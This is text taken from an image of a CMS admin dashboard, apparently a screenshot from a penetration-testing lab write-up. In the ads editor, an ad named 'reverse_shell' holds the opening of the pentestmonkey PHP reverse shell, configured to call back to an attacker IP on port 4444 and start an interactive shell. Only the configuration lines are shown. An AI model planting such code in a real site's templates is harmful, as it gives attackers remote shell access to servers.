 ......
Dashboard
Current version : 1.5.1
Category
Post
Comment
Attachment
Setting
Permalinks
Plugin list
Ads
Track
Links
Sitemap
Theme
Media Center
Cache
Update
You can edit ads code and put it to template,or you can directly edit template here
All Bulk Delete
Ads name:
reverse_shell
Ads code:
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.18.93.6';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;